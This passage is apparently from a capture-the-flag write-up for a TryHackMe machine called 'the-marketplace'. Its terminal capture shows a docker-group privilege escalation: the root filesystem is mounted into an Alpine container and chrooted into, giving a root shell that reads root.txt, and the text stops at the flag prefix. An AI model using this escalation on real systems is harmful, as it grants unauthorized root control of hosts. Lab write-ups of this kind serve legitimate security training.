 michael@the-marketplace:~/wrk$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
shcker run -v /:/mnt --rm -it alpine chroot /mnt s
#
# pwd
pwd
/
# whoami
whoami
root
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
THM{